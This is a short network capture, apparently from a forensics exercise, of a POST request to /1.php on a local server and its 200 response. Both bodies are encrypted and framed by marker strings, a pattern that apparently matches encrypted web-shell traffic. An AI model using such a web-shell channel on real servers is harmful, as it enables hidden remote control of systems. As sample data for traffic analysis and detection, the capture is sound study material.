 节点 1: IP 地址 = 192.168.1.133, TCP 端口 = 35972
节点 2: IP 地址 = 192.168.1.200, TCP 端口 = 80
POST /1.php HTTP/1.1
Accept-Encoding: identity
Content-Type: application/x-www-form-urlencoded
Content-Length: 147
Host: 192.168.1.200
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US) AppleWebKit/532.2 (KHTML, like Gecko) Chrome/4.0.221.8 Safari/532.2
Connection: close
\E8 >$JXwNY2:d_;9ab26a4a2da0Gagv9nisTbEx40tzHLdOTE7jqxD5qDC01UIsFRqvTulOfknwH0+oryrjVDi6cDZ19pCCUpgCx0t57c0hMvBgY9CncJ84125bc2c096a1eE.g (
.cWtZnpH
HTTP/1.1 200 OK
Date: Wed, 09 Feb 2022 14:55:22 GMT
Server: Apache/2.4.43 (Debian)
Vary: Accept-Encoding
Content-Length: 89
Connection: close
Content-Type: text/html; charset=UTF-8
4APheKaJNF22PZ739ab26a4a2da0GahP9XzUVFW3HEsX5ygoTyjgMHD3dUmpThlMfiGGY2ONnHX54125bc2c096a